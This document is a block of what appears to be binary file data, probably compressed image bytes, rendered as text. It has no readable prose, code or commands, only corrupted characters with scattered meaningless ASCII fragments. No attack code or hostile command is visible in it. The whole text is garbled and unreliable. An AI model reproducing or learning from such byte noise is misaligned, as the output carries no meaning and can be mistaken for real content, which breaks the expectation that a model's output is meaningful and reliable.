�,P�&ʓ(;*�@��O����ɓ��,��` �	q$i�$O����*	M�p�Z���	H�(R�	�1ZȈ��=�)b��#W�����$L�r)�-�8����w[�s�/�S�.ݻ������_�֮_��'{v?׳���-���(�.M��Ⲏ��l����Pe����#F�ҡ�F��޿߮�M����`H�~}���OgdI:>ԯ��~���߷C (IWJ+�t��}����p�	#�rn��7�p��������L�k��E\`��.�8����1�UT�w�mw��?��A���� ����X�	*L:ى��4)%�WJ�JX�3�?�|��9�t$9�lcΗ�c�e����(asM3�\�4�|R��{���a�;��W^)�`GH�F�C/��J<�Dr�6�I1��C��-eA���K5q�K(]D�NJ��FBQPAFQP�NH���N&��Q?��Q�7�T� ��,������`�� �ld;�N�Q�Y��L!,��$�P�?E`a��2� �
-�@�_�`�W0��g�X%�䲌d�`C�5�C�?��ñ��3�;򌦎:b���㨹2k��bo���[o���s�?��p�$w��,�-�J�H'�{V�]�ᘵ�[o�"۵6y��lXSK�}������x�?_tT`)���� �� ��I �X�)�qȍ���?l`�J+WZG�bp"�/�t��.�б��U�k����Ay"��y��I�W%*S�>��������<�`���l��;n���8�L�8"[�5�{<25�l�,�LRq_\Q>�B���*� 
ￏ��+�W���:J���J9)���>�Q�<؀��K~Ua٪�ª��F�e-�,k'�
�?�,��$$�!N�e�X�Q�	�ի�x� ��ֶz����++7�A���D�����~

DЁ����O1�A_�r�B)�aL8�Ұ�IL���N��w�IM,�YX8F�6�i5�HGGr�3���gx�B��'iJ+�2����MmB���V-!��������'4["����?鉛���I�y�	�X@�Wg�#�y�`ࠣC��O(�	YL����.d�
NȢ��3�u��6���S��$Խn;FB�� ��+5�w�g�Nr�3,�0J�q<��xGG��rx��{g����Q�(�'�8|aO`Ba
%����S|�P�9�L�6Q��D�����~�c�a��੨|�"���K����X%բ��B`�#� y�ɒ4 %4	�O4( �(��bW�E��@Z�jV���+_��Ђ�z]�X+	�@0�
��^�'�`r1��0���YL">Q��eOL"����6�i44s��>3�q�Cfk,J��=�h}čk I��%�i���s��P�<m`$�6�Iv͒��$z4���1�=�x���������P��U��o9�A�)Yd%�q�/�]:.Dð�&�
e0��Q�q\��}��4Q5Q��l��J�&������3��hEX�A�9z)dj"�f&c���Y��5���e�ɠp�(C���!�EaT����&�aW0B���j��� 	\��[�)�n!��N�+ aK^�S�Q�W:%j�~��_U'I9�?$ ��#�:�? ���[T�� 	s�pq�U���."�b��E0^���^�Sl �v�D��@w�K^)��	X8*����2a��8F�u�s�(�=�7Y�<��j��o��І6hBC��HA��iO�]t�۪��j���nI�y�ka#�A�cO���d�(I�\FD�nzn	~��!��`�3<�Zr��a�mf�B�R�P�,P��Xbp�fD�� �����D?ɑ4K��ҕGI���Z�;�����E,R٬ѐz5����Y=5��җ=�ȌW={�x�ȅ)*61A9�P���'�(�^t��~�O
�>��c�B��("�V(�ԧ�j��2�e�D��8�O��,H9�SK�����Qq	�� t�Te�U���]i�*�"�n]�D�s0��Wy@
g��?�p'(��4�Aઃ��-���R�bs�E�6�t��l����A=s�#�,�G�PV��xVը���np��Wgi�\N/f�Z[[�����"	Iv�k�,��yl
�%��mX T�6DGr�N�*KP펰 ���v7�+8�!�pxu��g���(�z����B>��ν�K8�쨎4�H��qA����8�.H 1�M��L���e5�9XX�|I�\��=����5x��|B�lX�M�����Q�R1�|�� B5؜?��-��(��(���-���J������(AML��L�DM!�����L� t���Q�ElĬ���t@@�XU�]�P���YW����t�h.�Y��Y��[�� �(��ɀ�E������JU��U(d�7l�c��9��<����6h`�8ʠ���C;�QX���b�ٞќV�Ś3��s�St�Glem5�A�qMx�M�4��<߭Q��A�A��G&H۴I|������2����-����l�C(|=8�2��2R88v�-�W匇��>�� 8���!�{)��.l�����Ɍ���fT����:����QG�S��B%�|`�̕���@���
lDlB1��>�?�\1!Bă��C< !�æ�T$��?@
�D��DHXf�QA���FDYmR��W^�r�?�]��K�}K�]���Uݝ�@�Q0�x�^�%�Ѐa\�H�+���� a��X�i�OlÜ`�q�;��;�(~ ���8�a��u֩��i�F-�-��.ڂs��/�Zyl��c��DA�	�26_G$I3R�3��@cz\_�YG�m��m#7����e�=ʖ!��w�#m��1�48�2(Cy.�<��p�Wv #\M��#?�G{2}@&�- �I�A��*�OБh��hTdE��(.a9�I�lǸ��L
�BAU���_��_�@�� 
���@xQ1�N��8�����P��?��� ��G%D5�ALX%��İLP�pa�=%A%t� <U����rPQ�e�a���ᷰ�%�a�B
ĥ���!��K0h���^,��?("(�
t����H�b2f��b<�a��4xCu�e����Lc=��^�Xd�8�٘&j�i��I�2��f/��?�B���� c�і#���Nx�	�Ap
'3:c 'rB���Iǁ�M�BX��A���c+��y�yg>��r(�y��/���TR��H|Ύ%|1I&��%��d�B�뺪�٨�Q��=�e~�=��ER(��58C.�IHF
�=�%��P��1
�S]�$h
N��N�B�(��P�P��B���X<�B�PMU�յ��
��M�ai)�Rt��,,J<�vݮ$@�v�$di^�%���vU�C��<��C �.$_z��&Hb���a����$"��)"|�q"�i��j�Sʨ�j��ɛ�&�RjhuDj�ьW�!G��*<�tTG��������OtG2��.��N��a�`n���
`�����j)��,��?�R�
�+�ͣ%�_p��=�g��4Ͷ��u����[%uG��7������+�*/B*C�(��\�8hf�@?uD���f��Y����\�2��G&�AE��- �0^�������OFl�N�O���A��O��1;�;�C9D�
Xai���O�J��6�Gd S脒J�?TT�@͊�Ʉ�Q��
@Pi��  �U�И@��ܡ�4��aE���)��Y��Z�%	8B2�A�@����C�"�_M����MC8tD��8H/)�Q��X:�맙�9�C�5���9ʢ���4�-���k6Kk���V�G�������� ���=�qjn�b��A[&���.�9ȵMP!�.�aW����n�)��9ú�C/��v�H���|M�D�	@:	���$*$���k��4�)>��&�C���'s�q�5��9h�;X�L��VH"Ԇ�>�ƀ
�hK>)hC���B�?�[D�(�A$��Be�� ��@������?4@����D$J4ٽ���ٴd���73UGxPtG�p��l��
� �pW)��� �|�&���+|���XC%�@����)^����Q��8Zaa�/�þr�4;�Ox�>��:̃�����^���	�1���,z�-j��qX��kݚ=����Y_ΰe����rpYn[c ��y��|\c+HGt�t��+� %l�<��%`����vچ�%Ȃ�.3����m� ���Jӫ�G��g.�����{)�/Cvj��O�Q���cmC�q�9��&�>m�e|6l�̤���O���o��X��O��@EtDlB:���2�?��Kպ@���8�(����J�HP!QL]S��A#���aΊaAspK�C
�oO4E3J�%�&�
ˡۥ�$A�lUўK#��T��L���K0���^B�5�M�+�\���U��a(`Ls059TXX(*���6h&h�F�D	r�+�1ަZ��-�p����j��l��٦0�5�\�Եy`A[��@_X�������5��^�.&��t�',S7v'6�ޒ%pB!�.3�B��w��3RG��|����T	./�i�B�.�����xe���8G2u:�^ȔQ;EC@qL��h��GVF����D� �t0��6�$?�\�p1��<�GO 	8���3�C�p5��?�l�Fe�7�UDW%�%	��OP�ET���DS H �!f��G8U� ��K�mE��X��S<�<�����٧�8Lµ��a�i_����b� 奁�c:&�d��u=�F�q�(6u;���0*�m�U��Ϟaj�
R��l�Z&��#��2�@�y���R��[õ�n��޵5^ctp'<�鎹��s��2�9s�'²�2:�/�y)wC��j�\M�g���[���g�6t�����A"����/(j��=QX��m��bubGd:5�o	>�:Ts)`���آ���
LT}�@h�(C1TC���$л ���(Ќ�
xp9�C5�����7E?�M0��y�x�B@|+��A��H�7��7	��0Ϫ�%Z�a
t�ў�$��Q��ټW���:�M8�����)`�\�)b��i�/x��D܃�d�q�D�U�E|U�TK*ox<V_�-�|.����#F��s���2D��;W`��cF�	2b�qŗ�����Tʔ�2q2T�E�9hФA�X�x:���2Y�|�FV>�K��s��_>J�`-z�j�L��f
Ԇ��ed�R'�jў�j�?�h3��+KW�^�{���1]:s�̑���]܌�0�����֬Q�F�ڵk��ɛ��Ӥ=r����
�+F��!C
2B�!Ñ>xD�l*��_p��c�� Q�;��˱�^θum����AC
2h0O!���;��@����/ �	�3���T��B�(H�
H��$�@B�4l�C� E.qDE�h� �X`�.�g�k	���� �8>��
0��A��hС�&�0�+��8c�*��X~�&�w�9g0r�1'0���#y�|g��9'0u0��y�isyÈ)��zj�@���>���i��QF��&.UPъR�B�:�hH�L�B�,�y�	���@
D#Q]�,��j%�����(rb�����R�!H����K���@�ɇ����)��Y�r&.���
V:�z����J+��z�r��t1�	/��w#u�	L�q02g��ω�kN�3j0ˌ�e`��D����Rc!��-6b��-��Ɵ[l�!�߄������ZD� n!��xر��pή�<l �	ƣ@�����[������;z<HP��U�Z�
�o<�	�O�#�������<���	␄�M����gf�Ml���`���G�X�Or�!�3��abX�&�0�'���*1)%�a�A��w��F�u����Ɉ�KG��ig�yt�'�v5���?��]�D��F!�kRJ3h ��شO?u��W���S3J����x�}Q-�VXl�i(�)^}���I��#@9�]2a�qi���:���iU����0����(^)`Q�.:�|ي,�r�w�e#x�ŽXxi�e#���4l�cv�1�b�q�hh�Ѱ6��X�BbUJCŰ���	�2�A>&��`��D<�Q��+�q�ѲjH���vt��L:�Y�؁�:�����?H� T i��2��E�i둀BП
�P@$t4��kB�m���) ?9@��&����CJ�� "�B�h��"�1gX�)G�`�a�߱+�!'� '`p�吤��I�S���I|���FF�1;���0�3�`S��eD��H;�A'��P�'���<�4/Q�F�l��Y{��X��>���: ����>T+��=�1���W6��?�7dB[˰K+
8�ς��"Hg(�1ňW�R��Xj\
!I�ԅ
]��\�Ȉ
W��*
�����2"u<5��7'�CA),a��6>S�I���Jg8���E1�Y�V�0�Ch��lp~ '8� Nˈ#a�������3�dGgƩ�(��0OF������ R%l���h��]���I���k@�?�V�Xh��<Ԣ5��$�"�[E��90j�Z� 3�F��3
q�$n�<&�����I;�A���"�n���'@���)3�gC���1o�9��Tu�CN��ݩ���y�y����7���5��ڈ��R�U���3�^���o��}(�A)[u��P�hF���G���HS�"� ��:�*E|�]t�T@x}h�
���Mq�!�z�P&u�y�بGe�F�%�~�eB�7Ǒ�kPf3���d
6�m8�`��ج'n���
��
��$��>V���1g�p��
AA�1l��G��Q:��&�����I�?
��CR�=	�#9�Y��'#���&C0�B*��E�()T�8\HT@@*i; �@�,�%��֒E�x�p�S�B����&H0��x �h�?\@]0��4�v��+0!Jg��5?A�i(�Q؞�a����K��r�x���������<`�X�h���,��e�R2�R��^^�K(�ՆP�����V�%����Jr�P�"��Ъ.6�I��hI�)J1�P2�Ak��Q<u�UF�yX�gq�hD/Q��Un���+#����٥��9��ͬW1c���+s�\x�JpH����'�h�"
R��x��R����?�,�8B��A�jܢ���]؝e'8�@����G<�i�!ߓ����j�-��3���յ�Z�ц6R����usv�!����n��7�.g9D��r	��W����A�=t�W�Cr�L�3	c�����IT���c��͌�����8Ƅ�u����7;�!�w�)N 7B)���e�e���[�B D����0�-^�@����U2�#0NU:,vBL�.Jz��h�d����hEDA�0�{af�O E�`
�� �p	z�
0��n���R��S2%龥^��/#ET��n#ȁ�ɛ�Ip#�a�a�N#��2��J!&�`J� �.�`�b`��Ά#�@"��c���ā��,;"��Ҧ�ˎ6��� ���F���A�j>1���	k8K\�cB���F����# n�mƠD��|on<$�Ϸvk4b9`FX@px��pA�M�X�4�h������r�1��i��ċt���2���n3����Tg0�L�j��axG�ĝ �O�i nZ��z!RޢR^%'�2�pb�h�Y:"�Rd���0*���&��U,%�"����0�lA��zn	��%�@�� �E]օ 3�[�d�/��^�*.��
y���b#����1c��dC3���*��ޔ���J���
���P`G&8��A�*8�
Z�:�u�-�����"�8����.����6Bj�C�F1�6�#	@X1�4����F dm  ��*�D��D�oz�C>@��D$�PĖ������p�p&�x���r�� ��rt �D�������t,h#nh�rv\g`�d���1��¡�!#dH�p�x�b�Q��<�! �"�EN!�^>h�v�Y�S�VL� #3��r@X� 0�F�Er,P�yj��Bڠ
�	X{N*�n�LCj(�%
�"��ʟ6�Q��"�I(9�%���̡��o����4B*��2�q2���a@Cb��*5��^/��
a�a.�le�.ˈ��:�K��ag���kg�A�l ��2A$=*S#�&�S�< 3���T�\�@2b�AfQ 0�  �mnmD<�o|MnzDJ�4a)5����5��jA6��Gx�cr�����)�d �� ���B>ra�2����1�F�Ow������x'#��;�Qy�3<����<�={AC��+��*0"�3!U� DB K���>)����`?�����>���%�,���{� ���(j)laS��A[�A�,$L���'��*z!/x�-�P`](Dva�GCQ�
�SE#0�:�	��H�����Ha�A���z�G?!����� U1Fd��v V�,�����:1�´���l�t�F��+#�g�!�\ �4 M��iҦ2A� ,N���P��\�@��gQ13 �FBpq��!n�5�B$o5Q�E��s���/� q��t �@�nB�șv@� J��JHC'�-�A�4c̀�`\�_�P0�cF�#�w�/X��;��X���*=����Z3-n7�1<?�wxA J�&�UK����`�@��R����U��A�`� _��{� ��š��&6�����	+6�(�|�E��"Vb7�Nf(�0���1:�`��0�.�����D�c)c��&&�p��	�ξ�� �48�����c:�cJגK��\` � ���`�h:�!;ިK���TA0�k2"k9��A`jFQ`CqjN�Ad���6 �3�VR`n�C��\IDx��$A(@C��o`
a��6�`��GЀuX���@H�dI(gd�s<�۾��qt.���.3�a�fǛ�AF��#gh��d �P��uÞ�)Dr#�z��Z]Lw)�!�x�Wxc�\kbY���z�$K�yEȶ�����Uz!,�ח� {�SU��+x�t�*(�����y^��}7�2�}�b#0��q0tG0�A0���:�)3*��!#�Y#8�ԭ���� ��rjв��p�ZX��z��2<` �G4/@����ء� <8���<Q��N�X�2"m4� #BZ�,3��� ^+o.D�y���Ơ��X�a�B` 2�of�o�ї
�;���������2�I��HԭJ��*�P� �v�	#�$.ʩK��dw�I�w� 9�p����
,��#���>�,rWwE��H�G�w��W�V�&TY�i@A���5$��#`�T�Al�+Ā���� �#43�	tb.F�Yy�|�W���A��W�y�y0�����$0�d�g�LluL�!1t�c��.�0������*�*��8�@5�����dc�J����@
Рh̓�K�a��\@92���@�K��:�C6�*`%�1"�,#� ��C��� L��=�/� �� R�Q}���EDSC�
DD���4c�z5�tI�o�<�6=��ށ��x�l6��I2	��8Y�9��`�нyv�	N���Cu�Q �uX%y�5��5� �*~5���tW$u�u��w3��V�"�^^��U��$"
�`	���9[B�|_�@�2/e��baS��iA�Q6"�3B��'�RwlMLWF���s3b��Y�7B�0�Gx4ĊW#c�Ί�0f������cgȨK����&�~� ����r��8�C��� ��}x����@ 3">��<P 5PYz
�a��
�CQ}mn��
��JS���S@RA�����oeS���H��`����@��qn��t@	���d�d�0�P#\�E��찡ҍ`����d0������Ӻ)�� �<#(�ʛU�7��=�ˋ��a�10�ɜ�Ur�\M�'F
�c9w
&��9��-;ϣ~	�<Z!a]}�Y�괻Az+ٵݥ��Q�S1�$���t��_�+��j��ɡ2CF��@�E�� Tc�W,u��T���<���\����4�FfD�5o�e#D���H��A���#v> \��}=0"��uxj U�`�@��]��h�C,� � o��D#�84[$#D�h�d3�AP��H�����l 
� bB�/����@!����Ɛ̰�Fρ�ɄMpHt�	#J��N�OpN�+�]^Q���� T��*�A��dĐa�,I|��EF�2j�ȱc� Aȓ��ɓ4X�\��`)X˖��٪�͙�&2
 :@�
��eI��H�� Y��ӧM��B��LβJs&��׭҆y��u췳���[�6��|g�ƥWvkV���3�7�9l�Ɲ#�q6r�8b�x�Z�k଑��m�9o�>%$'͖+W�82�H=b�H���װ���a#���Ǯ\�����fG��(��H���ى�Λ�����	���������/� ���	4���A4�x����� ���C#�$�`����r$��rP�� �d(�"�d$	
  �,`��f���?�ԂK0���	�9��C�p\A�2̠Ï:�F�q`����|�/���5�c�?���9笳��|ɣ�:\ni�j���Zo����i��У�W��"˟�D�A�zE�tѢ�D'^!�4RI(�� �����d�M3�2�F?e*U �*RK1THUEt��Yu�%VW���M7r��l���\h嚕3���Ε�sN:��6��cͶ��CM4Y5���X:��������F i��A�@�
WT����S��= �>�@\9��VNv�HA��9`"	����?�������SM5��$�7�x�ͧ�׀,�@���|���!.``#�,��"��� ��H8���Mt��D�B�"���(��ϋ������7*�N���C�@d�F<�g��d�0m�f��d4NF}s��;�L����6k�Zk���GxF�������d��9M$Q�^�?�>�Q��@�(]Z#��秴���D�0�S��
Eժ��#�S��Ѭ\$�,�z%�h��V?�V'\�J��Ww=>�:�c�&a؜sMc��;����Ͷ�7��8���$O���JƻC�QMb��M��_���j3�C���o�ӛ
�����&p�	<���N�&��IG��?0���d�~P �� .+G��h$>A�?t&� h9�AЄƠ8P�@H�?&4 !d�C��O��(^-k���2�x����2��#��$3����P�'0AnK:�����J�b���[b���s��o�|��y���#z��L�a�cN��d%%�'�}�~���9B=┨C7��=.R����PB(8�XF.e1�ځ�9��Nv׻�p�
F^�TE<WMEVɋ&F~�=Y�״���M�I.�����-����K�̑p,�#�)�F�������
�2@1	D�g�����A+X���m PR��H��[@08��X'x��x� 5�m�����a��M´Qm|�e��wN6�@`#8�t�^f���,��}6����,��ZrP�D&6G��tE,j1jI�b�D� 0��Eb,��:#4�c`p���F9B��Ԥ=N� F8��Ns%Fo��9���w��� 6�A���K���%��L*.�झ�I��m��%)K�	T�R"1]+)	��N#�#IJX U�2���%�j�F��'�JU��*�7�MHUU���6,���ē��I����Ȋ�WbB�C�C��H��>�d1�=�>jP��,E�%��=na�L@��(��΀�(G���<�A
��n�BvDG~`5F�j��y(>6f0�8���qi5nq�t�d4=���ў�l=<��O����� �sHd�ͩJB��4h�#�H�VI���a+ʈ�@V3�h� �� ��@#t,���,`��C"&Q	X#}�Hd��k���_��w�����<"�Y�b�Mt�l�w'�z�+�T�F˹G䴖��jM�Z׊d#�u��!g�Dv�I&h�w(E�䷼.Qd%+���̍f zݴX�-�6l��=duV��Y�:�fؽ��\�65�u�����u���_Ҥ�^1���MAH��(F1�n�U�:�X�t�`�Mx��؍p�aR�h4��(G$hs�e7���q��8@�B̈$@���	�"���qh���M��ªG���q�D���VѢ�c��H@�%CIl�B�6$��
L���R�B#� ����������s� sl��p��G:�����숞��'G_ӳ]�(U��*��m���Xj$
tP�P�˚ �P�KȫOLY��n��k�X�:״RE7,)��[�-م{�{ы��#�$�X���Zq���)�v\�؃}��a=hkt	rW��Ј> ���[���u؁�j���8)�-����;��)�V�ҴdЀ�C�~4���5��T�%�x� ���AQ�C&�<pU�	��3�"�����p�`FP�-9��{�_f)FWN�tKr_`7|�Gː�"g� �`� נ%�Q8�18բ�$����PbGhf�vH���]��v�w�Zawq�w��x��Z�(<�!x�rx��[;�x�k��yǔ*�Fy�ty�x��il���ߔ]e��wz1X�$]�Wݲ��N-8m1m�mְ���m��?��{B @:-P0
��/�P�R0�G��w}�'*t�n)%3}�S���b	��!��3 '�p��* [�; *��/tSP5�q� Z 	@6cp4!�TX���� 	
Eр�"�0���`�����9H$&��Q$O�G[�$O�GRB%��-�A_��{��IBxH�� ����P�@hu�&Ix�׳vN������'�@wA��Bhz��8��\��sJ4���[h�x�ǆ����pHk�ym ;���y(l���u��,!&��}��`u��� X����@�@������5C�?��P2���M���pQ�a1ՑR��Q�}��P����x1���0S�.D2 ���=0�h�W[0=0!����U%�3�4L��� [���*�N��4PQ�]#J��z� P?B��6D/9M����W��� �a9-E�%�0!��)�#)�������!I�ڄ�H��,�Y�@�TM�#w��1��3i�Y���;:�	���d���������F9\��VBk�Mb��m�	�@�0]$Y,U	=p�=1&a�&��X��-�4-���>�7�sr  L0HPB�Nj2���ẏ #��|3�&A]�0��`�U��}�Qe ��&S�~(0C����_������G!�M�q�ad��!c@"A�Zd��	v� Ms$���,�@<6.��6X{ 8$�@$tTG���$L'%���F8C8�j���`&�?ȫ�ꃼ�AX�VvGh�g�h��vOX� �R8�j�	��;ɓj��x���v�i�xAa��ǔ�rh�Q�w�
��$�,���~��I}3{a�BY��#g��-�2{!?�p���P	�`��3SpGt4 D-@��M�vQV�`Y*�`}�B� a`�n���@ca�P���9��
D�~7���J���!�H���~I;[� �G�%�I`�\5d��cM4��!Ѩ]۵�Q�!q
�� 	�� U�0�� V�����`���g�D7GBPF��O�	�����	A�H��̖U��Yu�I@8XzA��:��'Ъ�V����v�K�cjQ�1��j�ݺxߪz��S��(Q��:�\ʮ��� � ���&�p�����P,�������`X搈b�7��za�^��-؂�B���?Xp$LP �CG��y����0�P��h�n]�a3;�ı�$� . G�����4����2�b1�~
W�C !���S@(�X�=JֵJC�4��!Z$�2�DI��P5nK�؀�i"D�U_��_3#E�0h���Ewl@BpGFpX u�$�`��P�V�zע&ޛgk~&v�y��ƃ�H�{Yw2,ޔ�ד�s�M]aM}�]q��+�A�Wa�����������(�k��+kkp�b0��꼜�<��\m��ZǄ6l-*z��N�"�c&���5�-�NRwu���ۂ.��pɸH�� �B�Vw9y�U*�Ql�Q׷�3[t� �A �B��nڱ��b��@�����O[��S@�q�,lS!@��"� 3!�`��4p5F�dR�E���p{
��
���M�Z �b��p8��. ��%��N@t&��ZGgv���7T���Ʃ'����H����,���(��,
��˺�sM�Ғ�JY���bȶK���w����̻��ᚻ�F��q�k�ɛ�ɸ�\��\��f�Q�<ia��Bl�%1v� >�U&�@-x���-��b�۲X�������CP�4�_����p����PG�A42$	�!�&o4�0��
h0�I3 ���� ���Ր��Bט�I*�L���~/0[`̨p�H2/`��D���Hd!A�8��Z�I����	���y52w��b� 8�$���%� |mEE��{G���[��x�5Zu�8���(��=��]n�l>�@�h��$�z�H��ׄ+�9�0Ȅl� �*�T�uh�:��a%^�]]�^��bm%����Mj�\��n��p-�0����e����2�����-f���>��7�!m���� &�0	�@p�{$�@&�����
��
}�@�ph�%�5�M��'~�0
G��d� @�)��æP�a2�9�Ũ3�(�����}�Ӹ~!P�C���TT��P���T� ��^� ֭E�� � ��X�j���AQ.`��H��D�e��6Egt󲸟��� ��4��Y�N�&<�Xۏ� Ic�h�%cg&Nʐs�x��G�h��vd��[�ZJ�d�'�
s�9��1��*:5.�k��sB֙��l���b@֘���4���ko�I�̯x���p����-��N��=��� :����ffGE�?�W�m��@h 	S�M� t��q��n
3}'E�4�3�y��#�WO}R�(����q��+\���C�L�xj�PZ�2�&GEp	k����� Y�`�e��
vp芯X� D�
I��Ԡ	=QG��{ �C��WltwTf���r %~4� ��z����x-XX��	^���=8���I��k��8�Y�����QZ��s'Z�fwW�������Z�z�B�c~*���k��e}��#���Ok�D�m�	ڣh&��(� QO޿w����gΚ9s��Cx�6��JGM�"B��<zLNV%D{��9�	�"=\�бCFW���ccC�>9�����5��H���5-��)��T���B�Ã]�N�R�_9vN�R-'���MDHP�K�c�(R���ſ
2�����4 �b�$O��\X����q<1>�O��$�##00���˞N�F��֬�M��A.\Ă�f���lؐN��p{t�AC��=h)����+`�|1��$X��m3���?r�6t��Cl���۹t��Y4G��{n�����|$�@��'A�z
�A��'Bz���Bi$Đ�n���C[>QUT�E�KDqDUPa��L^�1F���Ao$���G��QH!�D2��`�I:
@���J:ָr-��R/��1�$3L0�ԒJ,�3�6��o�s�~l��z��g�����m�/�s��s���k��k��(�w�ѥ�I9	&���!�¹���ɟr� a',F
&��5F)��jj,v����x��D
H�l�&�a�����#q�bG�H��@�� ���PA�Q� .2��-�H��s�� �8$QD�1 3 ��X��U6k,��X˷�,�d�ZjAh�KBH���"Aڈ��a�"�#�O`�PN�i�a�L6���b0Pڃ�&��u�C�"��!�=pM����!Ϝ��9g�t���s�����|��	��B3���8��UɄD�QE����n�}�qG!2��$�T2�����(s��J�Gs/��M2�l���5&���L���n�l��Au����:'@s����́������kƑo�k֑g�R�-��b�Q{�e�M��qX-���q��#&@����������KX�*��["����b6�j�2+Zj�G����4Af0$�@[p�����!��0��@.�E�+2��tp�Ud�_#Xh2��Ftpa��?� �pYx^�f��oH���x�)���$G4�L��2&(�
��ΐDT�9��Y��C�4h<],�Ҙf�ԙN�	��56hk��BT6�Q(C���6$���m����67�(��l#�$��o�\$%i�$-Β�k��I4Y�K�����G�X�#{�<F��v�n�B��42��=y�jwr4R�Q�34E)�AfX�F%43�h�6���#�bA׼�>�gL@+��+�B�aQe|�G<��u���@�`,��C-Q�8��`E%}y`���g��@=��⿿0�S·�S�
 �����|�p ��*V����C�?��W���p�6 ��F�� ñ\�7lC���#���,gi�����`_��v@o �g��F�V4���>y�:�u�t���?�n�Ѯz#	��Q>�P��n8�o�*�&HB��Fu{�c�7�|{�$5;I��Ap�mh9�%��I���67J���b��LW���#<�y���V��v��G�q�m<-��1Ӱ��3`����A3i��|ܤ-:�	6�	�D�$�B���L�,���X�I�HaG1F�j�ϟ��T�1�X���t	�P ��� .�0��`��Cc�`h��.P�^�4���Q6�=��`a/��*<у�lt���l�	�4֨x�"��� �P2$Y9.[�����l�@��arm�c�*��C��(OAbi��ɣ�h�1�Z���5A>y�M���	Ց#��=��L�h����"+���RVI���#ɑ�y�ѓ�%��җm���8̉I�腜H�vԧ��x�*�4��Ciሗ)��D�#���5�����w8	V��d$4�%��;l��<�!��n���[T������I����,�&� \�,���~�G~Ǣ�ja�`Rpм�����@䰅�v+@��O�B	��0h��	����IM�8�Q���0�?V����@N�ACfX#�8Cl0T�A�@3&�`�6�d�*Yt�`�꤁�f�@�VÑ�X�=�i��ǁ2B�ˮ�%[Ggڶ��j��]�4����ks�k͆�oTh���2��"T��D��Q�M�B3���Td�0��5��H:R��i��B2��:=�6��s��924y0���	�9(�����<����М�I졘[�T^� ]���
�X�+6Q�hk�Dȃ>��{~���ְć>���)�;���K?~�c�d�(� � 0)��A���rQ �+0��P�$^�1��.���5�z��1~
����rMJ'�����c0
�
���b�fp�O�1�!�M�yX<��(#H�q����" ����p�O �ph���<F���%�[�Aq�P�V"���5C6���J����6�;�#
�3���A�3?����K�B���j$�@�.�;��4��;�;�뻼�&I�c���1-:���ɉ1��8)�8����%�����l�8�mآ	+,k�\��=��3 �- &P&c�.�Xh�������M(~�a��suZ'��'q��m��x(A(�v�/�@���H��� 3��)�
� �(�@$���`�F`I8\8�1@H�0��S`1�ɿ� �3!�YM��[�G����5pH����#�G6X��P�M(40#3����
T&��%K���R�m0���֡�uh��A54�{��=i�D3��A�Pd��o���ĭ�:�隺a�"�%�o���ˣ(t�L@�^@����|+�BDʑFڛ����/D�0l�1$C�S�E�;hìtC!iM��i��S�!�s5�P�u�:�8���	J�G�u8u P(	8�/ &&X�r�DE�=Q�6V�����b��rR�s;�q�E|��#��Z���j ���Ⱦ@�)@�
�>|�Ѓ-�0�0��h�U������c��?�G"X��	PM蠗R�?� eY�9x$Q��h�%{D��G)0��l�_x�2X�����*"�(K\	� �;�=��J���U�%�p�#Vړ�t�����@�L�6­Y�7B���I$D
���б�B���������l��;F��L����2,C�|�(��m)���r�:\�O�C�t��J�u(���B���"���ȏ�㈍R���D 9��a+!�����3(�S�cEn�x��a'{��4%>��̳�" A(j�`)'�(�<ȁ� �%PMh�ӀH9��#�j��Z��Z��	 ����r�W)z����@����B8!��Ђ��ذ�Ixp�Up�+�G}$D؆y�o���$��`��0�p����&�00=��Xp��H��Q�y$�)���@3>95���c8d��:�|ɭ�;�B���a��a�
q�{�W�����P��K`K(�DJ�uQ�D4:I�CJ�$CŴ7��-Y��k�s�Q���U�p؆@��rx�DXK���]�{�PH*].����ӁRс���+Q
��1-�qb�H���b�[��[ �t�7U�j8��)��~*��(�2X@��$�sqMi����8�͐TI5�9��\ Є����l�	��o�M�p�Uh�X���G�c�UY�[="``�4(�4x<dO"��d��&ê��X����<�z�cR���X�S�V�D5o��z(WsE�u��}�B��
9�
�R�׾:���Â~��]�Wт��.�4�߅���M����C��$��&Q����6x�[�<�x�UK�(�B�V� � ������d�ֹ���UXHH���LLԁ�#0��=S�.��(�t�|҇Q��2c�H�]�ZY��b�ب{ �}�/n��[ [�� ����� ��4���!(�Sx�W�8I%��N�X��G�C ܞ�\-h)I��B;��x���|4a�Y%�d (�\6�^m�Y`(`0(����b]�
����fuH)K���K�%��=�<3l���v �c�^�=�����=���[��@�^Ê��P��P���E��JX4$���eI4$A_���;������4<�Q�A�>Q�1K�� �0�d�q���C���t�Uo�Dط嚂'b��p��e�6~�H�/y�I�0ZT�
^��9��P�� �T��Q���2����4�'���吁�bdD�
0��=0۱}�W0?��fXU���!�d O��О��$�[2���K����Ga +�m< �[%(��ph�a��96��Y��B6�
L��<]��O(c��݈F��Ć�u���W�-ux�o���daP7b�Qƚ:��
	{N��ep��W��U^e��BC��������[F�^������[��4�Pf��6�P� U�����i���=m��8��io��O@8�&�'H��p	x�_�D���2h6)����`}(��p�<���(V%�Hh�h)���jHa��� (~R��bє��@&؟d�h�(!���4�-��K�FӨf0V�L�� �f�Ux�������2&c�C\p��j< ���Vȉ�<(��e��a0�܄=P�]a-V!H&#x���ӎJ(�J��.����<���a+�h?I5��]r�����t=^�M޹���|�V>Y��1[l���Z��+�[6�^�ľ�~$I_� �:��ul���}�+�l���(�ʃ+�c�s@D��%!�%� ��jҎ@�i�a �K3�m&��5�@�' wZl҆2���f'`�v��(,&W`E�}:���q�S���X���N�`��Q��"@�H�f/�����H�)�ꛠA����KHcV�)ЁV�IM`� 90�W(cTm�U0��1�PPA���]�[�<����\ �\p�/ ݓI���Q&��ӽ���PX��ق٢�>	��X���]�5�@�cȆ�6�P�%�o@�g JNP�Yei�[��&C(B���¾�Lp�w��"as<�?ʖ�:�:�z�w:_��4��F�Xi�����	�U"�yؙW+�j��[ ����h�q�v�Y�@	J��k=�Ӂ=��ll����Q�� ��S��>؊:
��`i�]4�2e) 
�i4ȕ}��<��M �"Ը�/P���߁� *h�A���� 
_px�h�Z =�
x����1.c���1� �#((�^�e(�=б�U6�4�_ȅa�=�9��҄/Veb'8d�vHL��i�H��� RiƼ ��@Q��d��	<v,�����k�0����h1!ƌ'rlH�����la�嬗���lْ��e/��Hq"�˕)5j���'P���-j�(ҤJ�*�3c��K���V7���
